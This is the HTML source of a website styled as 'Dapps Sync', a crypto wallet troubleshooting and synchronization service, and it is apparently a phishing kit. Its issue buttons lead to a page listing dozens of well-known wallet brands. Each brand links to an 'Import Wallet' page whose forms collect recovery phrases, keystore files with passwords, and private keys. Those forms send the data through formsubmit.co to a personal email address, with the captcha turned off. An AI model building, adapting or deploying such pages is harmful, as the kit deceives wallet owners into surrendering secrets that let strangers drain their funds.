
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncweb</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">

</head>

<body>


    <div class="header">

        <coingecko-coin-price-marquee-widget
            coin-ids="bitcoin,eos,ethereum,litecoin,ripple,crypto-com-chain,binancecoin,busdx,dogecoin" currency="usd"
            background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>
    </div>


    <div class="hero">
        <h1>Dapps Sync</h1>
        <h2>The Best Cryptocurrency Synchronization Platform</h2>
        <h3>Join over 2 million+ crypto users using dApps sync <br> for wallet synchronization via iOS or android mobile
            deep
            linking</h3>

    </div>

    <!-- second -->
    <div class="second">
        <h1>Kindly select the issue you have from the list below</h1>
        <h2>Which of these options below is related to your issue?</h2>
    </div>
    <div class="containers">
        <div class="cont">
            <i class="fa fa-sign-in"></i>
            <h1>Login issues</h1>
            <h2>Having issues with logging into your wallet / app?. Click on the button below</h2>
            <br>
            <a href="wallets.html">PROCEED<i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-link"></i>
            <h1>Connect to dApps</h1>
            <h2>Unable to connect to dApps in your wallet?. Do click on the buton below</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-exchange"></i>
            <h1>Swap or Exchange</h1>
            <h2>Having any issues with swap or exchange of cryptos?. Click on the button below to fix that</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-exclamation-triangle"></i>
            <h1>Failed / Unconfirmed transactions</h1>
            <h2>Do you have failed or pending transactions?. Do click on the button below to get it fixed</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-line-chart"></i>
            <h1>Exorbitant transaction fees</h1>
            <h2>Kindly click on the button below to lower the transaction fee to make a transaction</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-credit-card"></i>
            <h1>Staking / Unstaking issues</h1>
            <h2>Click on the button below if you are unable to stake / unstake in your wallet / app</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-bolt"></i>
            <h1>Authentication issues</h1>
            <h2>Click on the button below if you are unable to set-up or have any issues with 2-Factor Authentication
            </h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

        </div>
        <div class="cont">
            <i class="fa fa-server"></i>
            <h1>Connect to mainnets server</h1>
            <h2>To connect to the mainnets server on the network chain, click on the buton below to proceed</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        <div class="cont">
            <i class="fa fa-cogs"></i>
            <h1>Cross network migration</h1>
            <h2>If you are unable to migrate between networks in your wallet / app, click on the button below</h2>
            <br>
            <a href="wallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>
        </div>
        
    </div>
    
    <div class="sicons">
        <i class="fa fa-telegram"></i>
        <i class="fa fa-github"></i>
        <i class="fa fa-twitter"></i>
        <i class="fa fa-facebook"></i>
    </div>

    <div class="footer">
        <h2>Terms & Conditions</h2>
        <h2>Privacy Policy</h2>
    </div>




    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
</body>

</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncweb</title>
    
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <textarea required type="text" name="phrase" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://netsync.vercel.app/thru.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly 
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <textarea required type="text" name="keystore Json" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="password" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://netsync.vercel.app/thru.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="private key" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://netsync.vercel.app/thru.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>


<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncweb</title>
    <link rel="stylesheet" href="wallets.css">
</head>
<body>
    <!-- <div class="regtxt">
        <h1>Registry</h1>
        <h3>Multiple iOS and Android wallets support the protocol. Simply import your wallet or dapps to synchronize. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</h3>
    </div> -->




    <div class="wallets">

        <a href="import.html" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trust.png">
            <h2>Trust Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/metamask.png">
            <h2>Metamask</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/Blade.jpeg">
            <h2>Blade</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/exodus.png">
            <h2>Exodus</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/defi.png">
            <h2>Crypto.com </h2>
            <h4>-DEFI WALLET-</h4>
        </a>
        <a href="import.html" class="w1">

            <img src="images/kepler.jpg">
            <h2>Keplr</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Terra.jpeg">
            <h2>Terra station</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solflare.jpg">
            <h2>Solflare</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/klever.png">
            <h2>Klever</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/safepal.png">
            <h2>Safepal</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/huobi.jpg">
            <h2>Huobi wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/bitkeep.png">
            <h2>Bitkeep</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ledger.png">
            <h2>Ledger</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coin98.png">
            <h2>coin98</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trezor.png">
            <h2>Trezor</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/electrum.png">
            <h2>Electrum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/phantom.jpg">
            <h2>Phantom</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solana.jpg">
            <h2>Solana Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/atomic.png">
            <h2>Atomic Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/authereum.png">
            <h2>Authereum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/argent.jpg">
            <h2>Argent</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/spatium.jpg">
            <h2>Spatium</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/vision.png">
            <h2>Vision</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/gnosis.jpg">
            <h2>Gnosis</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinomi.jpg">
            <h2>Coinomi</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/pillar.png">
            <h2>Pillar</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walleth.png">
            <h2>Walleth</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/rainbow.png">
            <h2>Rainbow</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/zelcore.png">
            <h2>Zelcore</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walletconnect.png">
            <h2>Wallet <br> Connect</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/binance smart chain.png">
            <h2>Smartchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Midas Wallet.jpg">
            <h2>Midas Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/cosmostation.png">
            <h2>Cosmostation</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bridge Wallet.jpg">
            <h2>Bridge Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/1inch Wallet.jpg">
            <h2>1inch Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MoriX Wallet.jpg">
            <h2>MoriX Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trustee Wallet.jpg">
            <h2>Trustee Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AlphaWallet.jpg">
            <h2>Alpha Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bitpay.jpg">
            <h2>Bitpay Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Guarda Wallet.jpg">
            <h2>Guarda Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Dharma.jpg">
            <h2>Dharma Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Ellipal.jpg">
            <h2>Ellipal Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MYKEY.jpg">
            <h2>Mykey Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Flare Wallet.jpg">
            <h2>Flare Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Torus.jpg">
            <h2>Torus Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trust Vault.jpg">
            <h2>Trust Vault</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tongue Wallet.jpg">
            <h2>Tongue Walle</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/wallet.io.jpg">
            <h2>Wallet.io</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Unstoppable Wallet.jpg">
            <h2>Unstoppable Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Talken Wallet.jpg">
            <h2>Talken Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Viawallet.jpg">
            <h2>Viawallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AKTIONARIAT.jpg">
            <h2>Aktionariat</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Alice.jpg">
            <h2>Alice Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AT.Wallet.jpg">
            <h2>AT Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/PlasmaPay.jpg">
            <h2>PlasmaPay</h2>
        </a>
